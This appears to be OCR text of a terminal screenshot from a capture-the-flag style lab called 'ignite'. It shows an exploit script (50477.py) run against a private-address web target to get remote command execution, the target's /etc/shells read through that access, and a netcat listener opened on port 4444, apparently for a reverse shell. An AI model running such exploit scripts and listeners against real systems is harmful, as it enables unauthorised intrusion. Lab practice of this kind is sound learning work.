 avyavastham@MysteriousPC: /tmp/ignite
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting...
Enter Command $cat /etc/shells
system# /etc/shells: valid login shells
/bin/sh
/bin/dash
/bin/bash
/bin/rbash
Enter Command $
avyavastham@MysteriousPC:/tmp/ignite$ nc -lvnp 4444
listening on [any] 4444 ...
[ignite] 0:python3* "MysteriousPC" 22:09 17-Sep-25